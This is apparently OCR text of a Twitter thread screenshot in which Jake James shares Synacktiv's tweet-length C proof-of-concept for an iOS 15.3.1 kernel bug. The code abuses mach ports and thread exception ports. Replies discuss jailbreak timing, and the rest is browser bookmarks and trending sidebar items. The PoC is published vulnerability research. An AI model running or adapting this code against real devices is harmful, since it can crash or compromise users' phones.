 Jake James � on Twitter: "15.3.1
Yalu Jailbreak on Twitter: "Taurine
Choose an IPSW for the iPhone
twitter.com/Jakeashacks/status/1504147909473935364
YouTube
Guelph University
Twitch
TweetDeck
HDQWalls
OpenSea
CoinMarketCap
Icy.tools
rarity.tools
Rarity Sniffer - NFT...
Epidemic Sound
DentedFeelsNFT -...
Other bookmarks
Reading list
Home
Explore
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
STEVEN LIM 🇨🇦
@LimSteven10
Thread
Jake James
@Jakeashacks
15.3.1 PoC
Synactiv @Synacktiv · Mar 16
The PoC is even tweetable ;)
void *C(void* a){thread_set_exception_ports(mach_thread_self(),EXC_MASK_ALL,*
(int *)a,2,6);__builtin_trap();return a;}
int main(){int
p=mk_timer_create();mach_port_insert_right(mach_task_self(),p,p,20);pthread_t
t;pthread_create(&t,0,C,&p);for(;;);} twitter.com/jaakerblom/sta...
1:29 PM · Mar 16, 2022 · Twitter for iPhone
57 Retweets 4 Quote Tweets 310 Likes
Tweet your reply
Reply
Jake James @Jakeashacks · Mar 16
Replying to @Jakeashacks
it should go without saying, bug or no bug stay on the lowest version
possible
9 19 140
Luis Perez @LuisperezFg · Mar 16
Replying to @Jakeashacks
I wish we could get some news on a jailbreak status for iOS 15.1, I'm stuck
with a non jailbroken iPhone 12 Pro in iOS 15.1 :(
2 3
Tyrann Snape @doug_snape · Mar 16
Coolstar has tweeted about it he is working on it shouldn't be long
Search Twitter
Relevant people
Jake James
@Jakea... Follows you
Following
iOS, Web & tweak developer. I like
hacking. Repo: jakeajames.github.io
Github: github.com/jakeajames Talk
to me in English, Italian or Albanian
Synacktiv
@Synacktiv
Follow
Offensive security company. Dojo of
many ninjas. Red teaming, reverse
engineering, vuln research and dev of
security tools.
What's happening
War in Ukraine · LIVE
Rescue at Mariupol theatre
hindered as intense battle hits
the center of the city, mayor says
#GoodDeedsCup
The Good Deeds Cup purpose is to make
hockey more inclusive than ever
Promoted by Chevrolet Canada | #FindNewRoads
Sports · Trending
Scottie Barnes
9,748 Tweets
Sports · Trending
Mazepin
5,917 Tweets
The Times · 4 hours ago
Inside Moonbug, the YouTube
channel watched by 500 million
Messages
2:29 PM